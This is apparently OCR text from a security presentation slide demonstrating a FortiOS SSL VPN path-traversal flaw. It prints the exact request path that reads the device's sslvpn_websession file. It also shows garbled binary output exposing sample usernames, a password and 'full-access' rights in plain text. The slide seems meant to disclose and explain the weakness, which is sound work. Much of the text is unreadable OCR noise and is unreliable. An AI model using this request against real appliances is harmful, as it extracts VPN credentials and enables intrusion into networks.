 Forti OS
bility
/remote/fgt_lang?lang=/../../../..///////dev/cmdb/sslvpn_websession
検索
? ? -??$? ;?^r=?^m=?^ LAC01
LACp@ss1
LAC_Remote full-access
root ??
?(^ ?%Ko ? ? T¥]P? ?5?^V?^jT?^
LAC01
LACp@ss1
full-access
? P?|? ?%?['?'?$?%?(1
ID and Password in plain text
※ Image is for Verification
purposes.
LAC_Remote full-access
root